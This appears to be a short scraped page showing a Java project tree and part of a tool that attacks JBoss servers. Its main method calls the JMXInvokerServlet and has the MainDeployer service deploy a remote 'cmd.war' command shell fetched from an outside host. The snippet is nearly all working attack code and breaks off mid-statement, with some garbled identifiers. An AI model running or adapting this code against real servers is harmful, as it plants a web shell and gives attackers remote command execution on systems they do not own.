 Package
jbossrmi
src
(default packa
jis
jis.console
jis.conversion
jis.proxy
org.jboss.util
unified
wis
Run.java
wis.console
wis.conversion
wis.remote
app.policy
auth.conf
Run.java
public static void main(String ar111gs[]) {
// http://localhost:8080/invoker/JMXInvokerServlet
String args[] = { "-i",
"http://localhost:8080/invoker/JMXInvokerServlet", "invoke",
"jboss.system:service=MainDeployer", "deploy",
"http://www.inbreak.net/cmd.war" };
try {
Hashtable command = CommandLineParser.parseOptions(args);
String url = (String) command.get("url");
Proxy proxy = ProxyFactory.createProxy(url);
if (((String) command.get("action")).equals("invoke")) {
String result = proxy.invoke((RemoteMBeanInvocation) comma
.get("mbeanInvocation"));